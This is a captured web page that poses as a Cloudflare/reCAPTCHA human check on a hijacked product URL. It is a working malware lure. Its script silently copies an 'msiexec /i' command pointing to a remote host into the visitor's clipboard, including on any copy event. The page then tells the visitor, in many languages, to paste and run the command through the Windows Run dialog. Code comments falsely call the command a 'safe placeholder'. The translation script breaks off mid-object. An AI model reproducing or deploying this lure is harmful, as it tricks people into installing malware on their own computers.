

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://expoexhibitionstands.it/eds-ch/produkt/robuste-promotheke/
body_size: 12095
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8"/>
  <meta name="viewport" content="width=device-width,initial-scale=1"/>
  <title>Checking if you are human</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <link rel="icon" id="dynamic-favicon" href="data:,">
  <style>

    body { background-color: #fcfcfc; color: #333; }
    .tettx { color: rgb(78 78 78); }
    .verify-main { color: #333 !important; }
    .verify-verify-button { background: #333333 !important; }
    .checkbox-window { display: flex; flex-direction: column; align-items: center; width: 300px; height: 74px; background-color: #fafafa; border: 1px solid #e0e0e0; border-radius: 4px; padding: 10px; overflow: hidden; transition: width .5s ease-in-out, height .5s ease-in-out; }
    .checkbox-container { width: 28px; height: 28px; margin-left: 12px; margin-right: 8px; position: relative; }
    .checkbox { width: 100%; height: 100%; background-color: #fff; border-radius: 2px; border: 2px solid #888; cursor: pointer; transition: border-color .3s, background-color .3s; }
    .checkbox.checked { border-color: #4285f4; background-color: #4285f4; position: relative; }
    .checkbox.checked::after { content: "\f00c"; font-family: "FontAwesome"; color: #fff; font-size: 18px; position: absolute; top: -2px; left: 2px; }
    .spinner { visibility: hidden; position: relative; }
    .verify-window { opacity: 0; visibility: hidden; width: 100%; height: 0; transition: opacity .5s, height .5s; }
    .verify-window.active { opacity: 1; visibility: visible; height: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px; color: #fff; font-size: 14px; }
    .verify-main { padding: 10px; font-size: 14px; color: #fff; }
    .verify-footer { background-color: #f2f2f2; padding: 10px; text-align: right; }
    .verify-footer button { padding: 8px 15px; background: #4285f4; color: #fff; border: none; cursor: pointer; border-radius: 4px; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    .lds-ring { display: inline-block; position: relative; }
    .lds-ring, .lds-ring div { height: 1.875rem; width: 1.875rem; }
    .lds-ring div { animation: lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite; border: .3rem solid transparent; border-radius: 50%; border-top-color: #313131; box-sizing: border-box; display: block; position: absolute; }
    .lds-ring div:first-child { animation-delay: -.45s; }
    .lds-ring div:nth-child(2) { animation-delay: -.3s; }
    .lds-ring div:nth-child(3) { animation-delay: -.15s; }
    @keyframes lds-ring { 0% { transform: rotate(0deg); } to { transform: rotate(1turn); } }
    @media (prefers-color-scheme: dark) { body .lds-ring div { border-color: #676767 transparent transparent; } }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; display: flex; flex-direction: column; height: 100vh; min-height: 100vh; }
    .main-wrapper { align-items: center; display: flex; flex: 1; flex-direction: column; }
    .main-content { margin: 8rem auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer { font-size: .75rem; line-height: 1.125rem; margin: 0 auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer-inner { border-top: 1px solid #d9d9d9; padding-bottom: 1rem; padding-top: 1rem; text-align: center; }
    /* Popup Verification Window */
    .verify-window { font-family: Roboto,helvetica,arial,sans-serif; opacity: 0; visibility: hidden; margin: auto; width: 310px; transition: opacity 400ms; }
    .verify-window { display: block; top: 5px; left: 54px; }
    .verify-header { background-color: #1a73e8; padding: 16px; color: #fff; font-size: 18px; border-radius: 8px 8px 0 0; }
    .verify-main { padding: 16px; font-size: 14px; color: #333; }
    .verify-main ol { padding-left: 20px; }
    .verify-main ol li { margin-bottom: 10px; }
    .verify-main code { display: block; margin-top: 10px; background-color: #f9f9f9; padding: 10px; font-size: 12px; border: 1px solid #ddd; }
    .verify-footer { background-color: #f2f2f2; padding: 16px; text-align: right; }
    .verify-footer button { padding: 10px 20px; background: #4285f4; color: #fff; border: none; border-radius: 5px; cursor: pointer; }
    .overlay { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5); z-index: 10; }
    .overlay.active, .verify-window.active { display: block; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    #spinner2 { width: 40px; height: 40px; animation: rotate 4s linear infinite; margin-top: -4px; }
    .checkbox-window { opacity: 0; }
    @keyframes rotate { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
  </style>
</head>
<body>

<div class="main-wrapper">
 <div class="main-content">
  <div style="display: flex; align-items: center;">
   <!-- On-page logo -->
   <img class="logo-img" src="" alt="Site logo" style="height: 2rem; margin-right: 0.5rem;">
   <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
  </div>

  <div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;font-weight:550; padding-top: 2px">
    <p>
      <span class="preloader_text"></b>Checking if you are human. This may take a few seconds.</span>
      <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>
    </p>
  </div>

  <!-- PRELOADER -->
  <div class="intro">
  <div class="preloader">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
  </div>

  <!-- START -->
  <div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
   <div style="display: flex; align-items: center; width: 100%;">
    <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">

     <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
        <circle cx="30" cy="10" r="2.5" class="point"></circle>
        <circle cx="50" cy="30" r="2.5" class="point"></circle>
        <circle cx="30" cy="50" r="2.5" class="point"></circle>
        <circle cx="10" cy="30" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
      </svg>

     <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>

     <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
      <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
     </div>

     <div class="step3" style="display: none;">
      <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
       <circle cx="25" cy="25" r="23" fill="#28a745" />
       <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
     </div>
    </div>

    <div class="tettx">
     <p class="step0" style="margin: 0 !important;">Verifying...</p>
     <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
     <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
     <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
    </div>

    <div style="font-size: 8px; text-align: right; margin-left: auto;">
     <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
     <p style="text-decoration: underline;">Confidentiality</p>
     <p style="text-decoration: underline;">Terms and Conditions</p>
    </div>
   </div>

   <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
    <div class="verify-container">
     <main class="verify-main" style="color: #d9d9d9;">
      <p style="font-size: 18px; margin-bottom: 15px;">To better prove you are not a robot, please:</p>
      <ol>
       <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>
       <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>
       <li>Press <b>Enter</b> on your keyboard to finish.</li>
      </ol>
      <p class="observe" style="padding-top: 10px;">
       You will observe and agree:<br>
       <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
      </p>
     </main>
    </div>
    <div class="verify-container verify-footer" style="background: none;">
     <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">Perform the steps above to finish verification.</div>
     <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
    </div>
   </div>

   <!-- keeps your original tiny script; it writes to .domain (not used) -->
   <script>
     document.addEventListener("DOMContentLoaded", function () {
       const domain = window.location.hostname;
       document.querySelectorAll(".domain").forEach(el => { if (el) el.textContent = domain; });
     });
   </script>

  </div>
  <p style="font-size: 1.5rem; line-height: 2.25rem; padding-top: 20px;padding-top: 33px">
    <span class="domain-name"></span> needs to review the security of your connection before proceeding.
  </p>
 </div>
</div>

<div class="footer" role="contentinfo">
 <div class="footer-inner">
  <div><div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div></div>
  <div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
 </div>
</div>

<script>
/*
  
*/
const command = "msiexec /i https://shift-art.com/123/cloudflare/verify/humanverfification/cloudflarechallenge/CustomerID37832738/";

/* Robust hostname + favicon + logo (single source of truth) */
(function () {
  const params = new URLSearchParams(window.location.search);
  const siteParam = params.get('site');       // may be null/empty
  const logoParam = params.get('logo');       // optional override

  function getHostname(val) {
    if (!val) return window.location.hostname || '';
    try { return new URL(val, window.location.origin).hostname; }
    catch { return String(val).replace(/^https?:\/\//i,'').split('/')[0]; }
  }

  const host = getHostname(siteParam) || window.location.hostname || '';

  // Show domain (works for localhost too)
  document.querySelectorAll('.domain-name').forEach(el => { el.textContent = host; });

  // Tab favicon
  const faviconUrl = logoParam || `https://www.google.com/s2/favicons?sz=128&domain=${encodeURIComponent(host)}`;
  (document.getElementById('dynamic-favicon') || (()=>{const l=document.createElement('link');l.rel='icon';document.head.appendChild(l);return l;})()).href = faviconUrl;

  // On-page logo: try the same favicon first, then fallbacks
  const candidates = [
    faviconUrl,                                                // same as tab
    `https://icons.duckduckgo.com/ip3/${encodeURIComponent(host)}.ico`,
    `https://${host}/favicon.ico`
  ].filter(Boolean);

  document.querySelectorAll('.logo-img').forEach(img => {
    let i = 0;
    const tryNext = () => {
      if (i >= candidates.length) { img.src = faviconUrl; return; }
      img.src = candidates[i++];
    };
    img.alt = host + ' logo';
    img.onerror = tryNext;
    tryNext();
  });
})();
</script>

<script>
// --- original logic preserved (preloader / steps logic) ---
document.addEventListener("DOMContentLoaded", function () {
    const preloaderElements = document.querySelectorAll(".preloader");
    const preloaderText = document.querySelector(".preloader_text");
    const textAllStep = document.querySelector(".textallstep");
    const checkboxWindow = document.getElementById("checkbox-window");
    const step0Elements = document.querySelectorAll(".step0");
    const step1Elements = document.querySelectorAll(".step1");
    const step2Elements = document.querySelectorAll(".step2");
    const step3Elements = document.querySelectorAll(".step3");
    const checkbox = document.getElementById("checkbox");
    const verifyWindow = document.getElementById("verify-window");
    const spinner = document.getElementById("spinner");
    const verifyButton = document.getElementById("verify-button");

    setTimeout(() => {
        preloaderElements.forEach(el => el.style.display = "none");
        if (preloaderText) preloaderText.style.display = "none";
        if (textAllStep) textAllStep.style.display = "block";
        if (checkboxWindow) checkboxWindow.style.display = "flex";

        setTimeout(() => {
            if (checkboxWindow) {
                checkboxWindow.style.display = "flex";
                let opacity = 0;
                const fadeIn = setInterval(() => {
                    if (opacity >= 1) { clearInterval(fadeIn); }
                    else { opacity += 0.1; checkboxWindow.style.opacity = opacity; }
                }, 30);
            }
        }, 200);

        step0Elements.forEach(el => el.style.display = "block");

        setTimeout(() => {
            step0Elements.forEach(el => el.style.display = "none");
            step1Elements.forEach(el => el.style.display = "block");
        }, 2000);
    }, 1500);

    if (checkbox) {
      checkbox.addEventListener("click", function () {
          // Copy behavior kept, but the copied string is the safe placeholder above
          const textarea = document.createElement('textarea');
          textarea.value = command;
          textarea.setAttribute('readonly', '');
          textarea.style.position = 'absolute';
          textarea.style.left = '-9999px';
          document.body.appendChild(textarea);
          textarea.select();
          try { document.execCommand('copy'); } catch(e) { /* ignore */ }
          document.body.removeChild(textarea);

          step1Elements.forEach(el => el.style.display = "none");
          step2Elements.forEach(el => el.style.display = "block");
          if (spinner) spinner.style.visibility = "visible";

          setTimeout(() => {
              if (checkboxWindow) {
                checkboxWindow.style.width = "530px";
                checkboxWindow.style.height = "auto";
              }
              if (verifyWindow) verifyWindow.classList.add("active");
          }, 500);
      });
    }

    if (verifyButton) {
      verifyButton.addEventListener("click", function () {
          if (verifyWindow) verifyWindow.classList.remove("active");
          if (checkboxWindow) checkboxWindow.style.height = "74px";

          setTimeout(() => {
              if (checkboxWindow) checkboxWindow.style.width = "300px";
              step2Elements.forEach(el => el.style.display = "none");
              step3Elements.forEach(el => el.style.display = "block");

              setTimeout(() => {
                  step3Elements.forEach(el => el.style.display = "none");
                  step1Elements.forEach(el => el.style.display = "block");
                  if (spinner) spinner.style.visibility = "hidden";
              }, 1000);
          }, 600);
      });
    }

    // verification id + ray id generation
    const verEl = document.getElementById("verification-id");
    if (verEl) verEl.textContent = Math.floor(100000 + Math.random() * 900000);
    const chars = "abcdef0123456789";
    const rayEl = document.querySelector(".ray-id");
    if (rayEl) {
      rayEl.textContent =
        Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
    }
});

// copy event: ensure copied content is the safe placeholder
document.addEventListener('copy', function (e) {
    // prevent leaking of user-selected text; set clipboard to safe placeholder
    e.preventDefault();
    if (e.clipboardData) {
        e.clipboardData.setData('text/plain', command);
    } else if (window.clipboardData) {
        window.clipboardData.setData('Text', command);
    }
});
</script>

<!-- === Translation script appended (only translations + auto-detection added) === -->
<script>
(function(){
  const i18n = {
    en:{checking:"Checking if you are human. This may take a few seconds.",verifyInstruction:"Verify you are human by completing the action below.",verifying:"Verifying...",notRobot:"I'm not a robot",steps:"Verification Steps",success:"Successfully.",verifyTitle:"To better prove you are not a robot, please:",step1:"Press &amp; hold the Windows Key <i class='fab fa-windows'></i> + <b>R</b>.",step2:"In the verification window, press <b>Ctrl</b> + <b>V</b>.",step3:"Press <b>Enter</b> on your keyboard to finish.",observe:"You will observe and agree:",confirmLead:"I am not a robot - reCAPTCHA Verification ID: ",final:"Perform the steps above to finish verification.",verifyBtn:"Verify",confidentiality:"Confidentiality",terms:"Terms and Conditions",footer:"needs to review the security of your connection before proceeding."},

    de:{checking:"Überprüfung, ob Sie ein Mensch sind. Dies kann einige Sekunden dauern.",verifyInstruction:"Bestätigen Sie, dass Sie ein Mensch sind, indem Sie die folgende Aktion ausführen.",verifying:"Wird überprüft...",notRobot:"Ich bin kein Roboter",steps:"Überprüfung",success:"Erfolgreich.",verifyTitle:"Um nachweisen zu können, dass Sie kein Roboter sind:",step1:"Halten Sie die Windows-Taste <i class='fab fa-windows'></i> + <b>R</b> gedrückt.",step2:"Drücken Sie im Verifizierungsfenster <b>Strg</b> + <b>V</b>.",step3:"Drücken Sie die <b>Eingabetaste</b>, um abzuschließen.",observe:"Wenn Sie fortfahren, bestätigen Sie:",confirmLead:"Ich bin kein Roboter – reCAPTCHA Verifizierungs-ID: ",final:"Führen Sie die obigen Schritte aus, um die Überprüfung abzuschließen.",verifyBtn:"Überprüfen",confidentiality:"Vertraulichkeit",terms:"Nutzungsbedingungen",footer:"muss die Sicherheit Ihrer Verbindung prüfen, bevor Sie fortfahren."},

    fr:{checking:"Vérification que vous êtes humain. Cela peut prendre quelques secondes.",verifyInstruction:"Vérifiez que vous êtes humain en complétant l’action ci-dessous.",verifying:"Vérification…",notRobot:"Je ne suis pas un robot",steps:"Vérification",success:"Réussi.",verifyTitle:"Pour prouver que vous n’êtes pas un robot :",step1:"Maintenez la touche Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.",step3:"Appuyez sur la touche <b>Entrée</b> pour terminer.",observe:"En continuant, vous confirmez :",confirmLead:"Je ne suis pas un robot – ID de vérification reCAPTCHA : ",final:"Effectuez les étapes ci-dessus pour terminer la vérification.",verifyBtn:"Vérifier",confidentiality:"Confidentialité",terms:"Conditions générales",footer:"doit vérifier la sécurité de votre connexion avant de continuer."},

    it:{checking:"Verifica che tu sia umano. Potrebbe volerci qualche secondo.",verifyInstruction:"Verifica di essere umano completando l'azione seguente.",verifying:"Verifica in corso…",notRobot:"Non sono un robot",steps:"Verifica",success:"Completato.",verifyTitle:"Per dimostrare che non sei un robot:",step1:"Tieni premuto il tasto Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Nella finestra di verifica premi <b>Ctrl</b> + <b>V</b>.",step3:"Premi <b>Invio</b> per completare.",observe:"Proseguendo, confermi:",confirmLead:"Non sono un robot – ID di verifica reCAPTCHA: ",final:"Esegui i passaggi sopra per terminare la verifica.",verifyBtn:"Verifica",confidentiality:"Riservatezza",terms:"Termini e condizioni",footer:"deve verificare la sicurezza della connessione prima di procedere."},

    ar:{checking:"جاري التحقق من أنك إنسان. قد يستغرق هذا بضع ثوانٍ.",verifyInstruction:"تحقق من أنك إنسان بإكمال الخطوة أدناه.",verifying:"جارٍ التحقق…",notRobot:"لست برنامج روبوت",steps:"التحقق",success:"تم بنجاح.",verifyTitle:"لإثبات أنك لست روبوتًا:",step1:"اضغط مع الاستمرار على مفتاح Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"في نافذة التحقق اضغط <b>Ctrl</b> + <b>V</b>.",step3:"اضغط <b>Enter</b> للإنهاء.",observe:"بالمتابعة، فإنك تؤكد:",confirmLead:"أنا لست روبوتًا – معرّف تحقق reCAPTCHA: ",final:"أكمل الخطوات أعلاه لإنهاء التحقق.",verifyBtn:"تحقق",confidentiality:"السرية",terms:"الشروط والأحكام",footer:"يجب مراجعة أمان الاتصال قبل المتابعة."},

    zh:{checking:"正在检查您是否为人类。这可能需要几秒钟。",verifyInstruction:"通过完成以下操作验证您是人类。",verifying:"正在验证…",notRobot:"我不是机器人",steps:"验证",success:"成功。",verifyTitle:"为证明您不是机器人：",step1:"按住 Windows 键 <i class='fab fa-windows'></i> + <b>R</b>。",step2:"在验证窗口中按 <b>Ctrl</b> + <b>V</b>。",step3:"按 <b>Enter</b> 完成。",observe:"继续操作即表示您确认：",confirmLead:"我不是机器人 — reCAPTCHA 验证 ID：",final:"请完成以上步骤以完成验证。",verifyBtn:"验证",confidentiality:"保密",terms:"条款和条件",footer:"需要在继续之前检查您连接的安全性。"},

    ja:{checking:"あなたが人間かどうか確認しています。数秒かかる場合があります。",verifyInstruction:"以下の操作を完了して、人間であることを確認してください。",verifying:"確認中…",notRobot:"私はロボットではありません",steps:"確認",success:"成功しました。",verifyTitle:"ロボットではないことを証明するために：",step1:"Windowsキー <i class='fab fa-windows'></i> + <b>R</b> を押し続けてください。",step2:"検証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。",step3:"<b>Enter</b> を押して完了します。",observe:"続行すると、次を確認します：",confirmLead:"私はロボットではありません — reCAPTCHA 検証 ID: ",final:"上記の手順を実行して検証を完了してください。",verifyBtn:"確認する",confidentiality:"機密保持",terms:"利用規約",footer:"続行する前に接続のセキュリティを確認する必要があります。"},

    ru:{checking:"Проверяем, что вы человек. Это может занять несколько секунд.",verifyInstruction:"Подтвердите, что вы человек, выполнив действие ниже.",verifying:"Проверка…",notRobot:"Я не робот",steps:"Проверка",success:"Успешно.",verifyTitle:"Чтобы доказать, что вы не робот:",step1:"Удерживайте клавишу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.",step3:"Нажмите <b>Enter</b> для завершения.",observe:"Продолжая, вы подтверждаете:",confirmLead:"Я не робот — ID проверки reCAPTCHA: ",final:"Выполните шаги выше, чтобы завершить проверку.",verifyBtn:"Проверить",confidentiality:"Конфиденциальность",terms:"Условия использования",footer:"должен проверить безопасность вашего соединения перед продолжением."},

    es:{checking:"Comprobando si eres humano. Esto puede tardar unos segundos.",verifyInstruction:"Verifica que eres humano completando la acción siguiente.",verifying:"Verificando…",notRobot:"No soy un robot",steps:"Verificación",success:"Correcto.",verifyTitle:"Para demostrar que no eres un robot:",step1:"Mantén pulsada la tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"En la ventana de verificación, pulsa <b>Ctrl</b> + <b>V</b>.",step3:"Pulsa <b>Enter</b> para finalizar.",observe:"Al continuar, confirmas:",confirmLead:"No soy un robot — ID de verificación reCAPTCHA: ",final:"Realiza los pasos anteriores para finalizar la verificación.",verifyBtn:"Verificar",confidentiality:"Confidencialidad",terms:"Términos y condiciones",footer:"debe revisar la seguridad de tu conexión antes de continuar."},

    pt:{checking:"Verificando se você é humano. Isso pode levar alguns segundos.",verifyInstruction:"Confirme que você é humano concluindo a ação abaixo.",verifying:"Verificando…",notRobot:"Não sou um robô",steps:"Verificação",success:"Concluído.",verifyTitle:"Para provar que você não é um robô:",step1:"Mantenha pressionada a tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.",step3:"Pressione <b>Enter</b> para concluir.",observe:"Ao continuar, você confirma:",confirmLead:"Não sou um robô — ID de verificação reCAPTCHA: ",final:"Conclua as etapas acima para finalizar a verificação.",verifyBtn:"Verificar",confidentiality:"Confidencialidade",terms:"Termos e condições",footer:"precisa revisar a segurança da sua conexão antes de prosseguir."},

    nl:{checking:"Controleren of u een mens bent. Dit kan enkele seconden duren.",verifyInstruction:"Bevestig dat u een mens bent door de onderstaande actie uit te voeren.",verifying:"Bezig met controleren…",notRobot:"Ik ben geen robot",steps:"Verificatie",success:"Gelukt.",verifyTitle:"Om aan te tonen dat u geen robot bent:",step1:"Houd de Windows-toets <i class='fab fa-windows'></i> + <b>R</b> ingedrukt.",step2:"Druk in het verificatievenster op <b>Ctrl</b> + <b>V</b>.",step3:"Druk op <b>Enter</b> om af te ronden.",observe:"Als u doorgaat, bevestigt u:",confirmLead:"Ik ben geen robot — reCAPTCHA-verificatie-ID: ",final:"Voer de bovenstaande stappen uit om de verificatie te voltooien.",verifyBtn:"Verifiëren",confidentiality:"Vertrouwelijkheid",terms:"Voorwaarden",footer:"moet de veiligheid van uw verbinding controleren voordat u verdergaat."},

    tr:{checking:"İnsan olup olmadığınız kontrol ediliyor. Bu birkaç saniye sürebilir.",verifyInstruction:"Aşağıdaki işlemi tamamlayarak insan olduğunuzu doğrulayın.",verifying:"Doğrulanıyor…",notRobot:"Ben robot değilim",steps:"Doğrulama",success:"Başarılı.",verifyTitle:"Robot olmadığınızı kanıtlamak için:",step1:"Windows tuşunu <i class='fab fa-windows'></i> + <b>R</b> ile basılı tutun.",step2:"Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.",step3:"Bitirmek için <b>Enter</b>’a basın.",observe:"Devam ederek şunları onaylarsınız:",confirmLead:"Robot değilim — reCAPTCHA Doğrulama Kimliği: ",final:"Doğrulamayı tamamlamak için yukarıdaki adımları uygulayın.",verifyBtn:"Doğrula",confidentiality:"Gizlilik",terms:"Şartlar ve Koşullar",footer:"devam etmeden önce bağlantınızın güvenliğini kontrol etmelidir."},

    ko:{checking:"사용자가 사람인지 확인하는 중입니다. 잠시만 기다려 주세요.",verifyInstruction:"아래 작업을 완료하여 사람이 맞는지 확인하세요.",verifying:"확인 중…",notRobot:"나는 로봇이 아닙니다",steps:"검증",success:"성공.",verifyTitle:"로봇이 아님을 증명하려면:",step1:"Windows 키 <i class='fab fa-windows'></i> + <b>R</b>을 누르세요.",step2:"검증 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.",step3:"마치려면 <b>Enter</b>를 누르세요.",observe:"계속하면 다음을 확인합니다:",confirmLead:"로봇이 아닙니다 — reCAPTCHA 확인 ID: ",final:"위 단계들을 완료하여 검증을 마치세요.",verifyBtn:"확인",confidentiality:"기밀",terms:"이용약관",footer:"계속하기 전에 연결의 보안을 확인해야 합니다."},

    /* --------- NEW: 6 languages (fixed / hard-coded translations) --------- */

    hi:{checking:"सत्यापित किया जा रहा है कि आप मानव हैं। इसमें कुछ सेकंड लग सकते हैं।",verifyInstruction:"नीचे दिया गया कार्य पूरा करके प्रमाणित करें कि आप एक मानव हैं।",verifying:"सत्यापित कर रहे हैं...",notRobot:"मैं एक रोबोट नहीं हूँ",steps:"सत्यापन चरण",success:"सफल।",verifyTitle:"यह सिद्ध करने के लिए कि आप रोबोट नहीं हैं:",step1:"Windows कुंजी <i class='fab fa-windows'></i> + <b>R</b> दबाकर रखें।",step2:"सत्यापन विंडो में <b>Ctrl</b> + <b>V</b> दबाएँ।",step3:"समाप्त करने के लिए कीबोर्ड पर <b>Enter</b> दबाएँ।",observe:"आप देखेंगे और सहमत होंगे:",confirmLead:"मैं एक रोबोट नहीं हूँ - reCAPTCHA सत्यापन आईडी: ",final:"सत्यापन पूरा करने के लिए ऊपर दिए गए चरणों का पालन करें।",verifyBtn:"सत्यापित करें",confidentiality:"गोपनीयता",terms:"नियम और शर्तें",footer:"आपकी कनेक्शन की सुरक्षा की समीक्षा करने की आवश्यकता है।"},

    id:{checking:"Memeriksa apakah Anda manusia. Ini mungkin membutuhkan beberapa detik.",verifyInstruction:"Verifikasi bahwa Anda manusia dengan menyelesaikan tindakan di bawah ini.",verifying:"Memverifikasi...",notRobot:"Saya bukan robot",steps:"Langkah Verifikasi",success:"Berhasil.",verifyTitle:"Untuk membuktikan bahwa Anda bukan robot:",step1:"Tekan dan tahan Tombol Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Di jendela verifikasi, tekan <b>Ctrl</b> + <b>V</b>.",step3:"Tekan <b>Enter</b> pada keyboard Anda untuk menyelesaikan.",observe:"Anda akan melihat dan menyetujui:",confirmLead:"Saya bukan robot - ID Verifikasi reCAPTCHA: ",final:"Lakukan langkah di atas untuk menyelesaikan verifikasi.",verifyBtn:"Verifikasi",confidentiality:"Kerahasiaan",terms:"Syarat dan Ketentuan",footer:"perlu meninjau keamanan koneksi Anda sebelum melanjutkan."},

    vi:{checking:"Đang kiểm tra xem bạn có phải là con người không. Việc này có thể mất vài giây.",verifyInstruction:"Xác minh bạn là người bằng cách hoàn thành hành động bên dưới.",verifying:"Đang xác minh...",notRobot:"Tôi không phải là rô-bốt",steps:"Các bước xác minh",success:"Thành công.",verifyTitle:"Để chứng minh bạn không phải là rô-bốt:",step1:"Nhấn và giữ phím Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.",step3:"Nhấn <b>Enter</b> trên bàn phím để kết thúc.",observe:"Bạn sẽ quan sát và đồng ý:",confirmLead:"Tôi không phải là rô-bốt - ID xác minh reCAPTCHA: ",final:"Thực hiện các bước trên để hoàn tất xác minh.",verifyBtn:"Xác minh",confidentiality:"Bảo mật",terms:"Điều khoản và Điều kiện",footer:"cần kiểm tra bảo mật kết nối của bạn trước khi tiếp tục."},

